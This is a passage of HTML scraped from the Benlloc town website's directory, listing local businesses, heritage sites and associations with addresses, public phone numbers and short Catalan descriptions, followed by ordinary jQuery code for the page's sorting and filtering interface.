                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.53 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616830283</span><span class="sabai-visible-xs-inline"><a href="tel:616830283">616830283</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Pintor             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-190" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/el-molinet" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d87ad81339f59a057394f8e203f8409.jpg" alt="El Molinet" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/el-molinet" title="El Molinet" class=" sabai-entity-permalink sabai-entity-id-190 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Molinet</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">0.55 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S. XVIII, s. XIX, s. XX/Contemporània/Arquitectura Tradicional Prop del poble a la dreta del barr...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-7" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/germans-vilar" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1ddd140d78c4b15b609eef4594f6e797.jpg" alt="Forn Ca Pedro" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/germans-vilar" title="Forn Ca Pedro" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forn Ca Pedro</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni, 15 Benlloc</span> <span class="sabai-directory-distance">0.89 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339063</span><span class="sabai-visible-xs-inline"><a href="tel:964339063">964339063</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Forn Ca Pedro és una panaderia tradicional de Benlloc que elabora pa, coques i dolços de manera a...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-162" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-de-les-forques" title="Jaciment Les Forques" class=" sabai-entity-permalink sabai-entity-id-162 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Les Forques</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">1.49 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà, i islàmic/ Jaciment arqueològic Es tracta d&#8217;un jaciment ocupat durant tot el ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-43" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a92aca871b5b8f7b83b8621bf28037bf.jpg" alt="Ermita de l&#039;Adjutori" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" title="Ermita de l'Adjutori" class=" sabai-entity-permalink sabai-entity-id-43 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de l&#039;Adjutori</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">1.72 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                1445-1742/Gòtic-barroc/Edificació de culte. En 1445 el bisbe de Tortosa va donar llicència als de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-175" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/pedrafita" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/04af6cbd8afa928919a03dbef38e2839.jpg" alt="Pedrafita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/pedrafita" title="Pedrafita" class=" sabai-entity-permalink sabai-entity-id-175 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pedrafita</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">2.24 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Cronologia indeterminada/Monument megalític. Es tracta d&#8217;un monument megalític, catalogat c...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-124" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa997900803dd97c32c84643edfe6ee6.jpg" alt="Ventorrillo" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" title="Estació de Servei El Ventorrillo" class=" sabai-entity-permalink sabai-entity-id-124 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estació de Servei El Ventorrillo</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CV 10, KM 43,700 Benlloc</span> <span class="sabai-directory-distance">3.17 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339079</span><span class="sabai-visible-xs-inline"><a href="tel:964339079">964339079</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;&#97;r&#114;&#97;&#64;&#98;enllo&#99;.es" target="_blank">&#115;&#117;&#98;&#97;r&#114;&#97;&#64;&#98;enllo&#99;.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-123" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/4f9c33e5f9adb1c4c70476e4eb39f5c9.jpg" alt="" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" title="Aeroport de Castelló S.L.U" class=" sabai-entity-permalink sabai-entity-id-123 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aeroport de Castelló S.L.U</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">3.62 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964239018</span><span class="sabai-visible-xs-inline"><a href="tel:964239018">964239018</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-163" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-pic-de-subarra" title="Jaciment Pic de Subarra" class=" sabai-entity-permalink sabai-entity-id-163 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Pic de Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">4.55 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Ibèric, romà i islàmic/ Jaciment arqueològic El jaciment es troba en un dels pics més alts del Pl...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-164" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/jaciment-tossal-de-rander" title="Jaciment Tossal de Rander" class=" sabai-entity-permalink sabai-entity-id-164 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Tossal de Rander</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">6.98 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Medieval /jaciment arqueològic És un assentament medieval d&#8217;època islàmica, situat darrere ...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-191" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8de906d2128a0f42a2b170d0363e92ce.jpg" alt="Façana de l&#039;ermita" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/quartico-ermita-de-sant-josep" title="El Quartico" class=" sabai-entity-permalink sabai-entity-id-191 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">El Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">9.04 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                S.XVII/Contemporània/Arquitectura Tradicional Es tracta de l&#8217;única aldea que té Benlloc, de...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-75" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/calvari-del-cuartico" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/27770755e438171a7cb27d4339cb84e6.jpg" alt="Quartico" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/calvari-del-cuartico" title="Calvari i ermita de Sant Josep del Quartico" class=" sabai-entity-permalink sabai-entity-id-75 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Calvari i ermita de Sant Josep del Quartico</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">9.1 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Primera meitat del segle XX/Neo-gòtic/Edificació de culte.   El calvari va ser construït l&#8217;...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-102" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/sat-mas-de-rander" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/a5a6f33b24761cc0d72281b1b7d30eff.jpg" alt="Logo de l&#039;empresa" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/sat-mas-de-rander" title="Celler Mas de Rander" class=" sabai-entity-permalink sabai-entity-id-102 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Celler Mas de Rander</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">12.61 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964302416</span><span class="sabai-visible-xs-inline"><a href="tel:964302416">964302416</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">657922039</span><span class="sabai-visible-xs-inline"><a href="tel:657922039">657922039</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-41" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-comunitat-de-regants" title="Associació Comunitat de Regants &lt;El cuartico&gt;" class=" sabai-entity-permalink sabai-entity-id-41 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació Comunitat de Regants &lt;El cuartico&gt;</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Castelló, Plç Jutge Borrull</span> <span class="sabai-directory-distance">25.87 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964220528</span><span class="sabai-visible-xs-inline"><a href="tel:964220528">964220528</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Activitats que realitza:  Realitzar directament i en règim d&#8217;autonomia interna, l&#8217;exp...            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-6 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="roadmap"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 133 results</span>
    </div>
</div></div>
    </div>
    <div class="sabai-tab-pane sabai-fade" id="sabai-inline-content-related">
      <script type="text/javascript">
jQuery(document).ready(function($) {
    $(SABAI).bind('sabaipopstate', function (e, state) {
        if (state.container !== '#sabai-inline-content-related' || state.target !== '.sabai-directory-listings-container') return;

        var url = SABAI.parseUrl(state.url);
        $('#sabai-inline-content-related .sabai-directory-search')
            .find('input[name="keywords"]').val(url.query.keywords || '').end()
            .find('input[name="address"]').val(url.query.address || '').end()
            .find('select[name="category"]').val(url.query.category || 0);
    });
    $(SABAI).bind('toggle.sabai', function (e, data) {
        if (data.target.hasClass('sabai-directory-filters')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-12').addClass('sabai-col-md-8');
        }
    });
    
    $(SABAI).bind('entity_filter_form_toggled.sabai.#sabai-inline-content-related', function (e, data) {
        if (data.container === '#sabai-inline-content-related' && !data.target.is(':visible')) {
            data.target.parent().find('.sabai-directory-listings').removeClass('sabai-col-md-8').addClass('sabai-col-md-12');
        }
    });
});
</script>
<div class="sabai-directory-listings-container">
  
<div class="sabai-navigation sabai-clearfix">
    <div class="sabai-pull-left sabai-btn-group">
        <a href="#" data-toggle-target="#sabai-inline-content-related .sabai-directory-filters" data-toggle-cookie="sabai_entity_filter" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-toggle sabai-entity-btn-filter">Filter</a>        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?sort=title&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" data-container=".sabai-directory-listings-container" onclick="" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?sort=title&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" title="" class="sabai-btn sabai-btn-default sabai-dropdown-toggle sabai-btn-sm" data-toggle="dropdown">Sort by: <strong>Títol</strong> <span class="sabai-caret"></span></a><ul class="sabai-dropdown-menu"><li><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?sort=random&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" data-container=".sabai-directory-listings-container" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',pushState:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?sort=random&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;view=list" title="" class="sabai-dropdown-link">Aleatori</a></li></ul></div>    </div>
    <div class="sabai-pull-right">
    </div>
    <div class="sabai-pull-right">
        <div class="sabai-btn-group"><a href="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?view=list&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1" class="sabai-btn sabai-btn-default sabai-btn-sm sabai-directory-view sabai-active" title="Switch to list view" data-container=".sabai-directory-listings-container" data-cookie-name="sabai_directory_view" data-cookie-value="list" onclick="SABAI.ajax({target:'.sabai-directory-listings-container',cache:true,trigger:jQuery(this), container:'#sabai-inline-content-related'}); event.stopImmediatePropagation(); return false;" data-sabai-remote-url="https://benlloc.es/directori/listing/nucli-historic-tradicional/related?view=list&amp;category=0&amp;zoom=17&amp;is_mile=0&amp;directory_radius=1&amp;sort=title&amp;p=1"><i class="fa fa-th-list"></i> List</a>
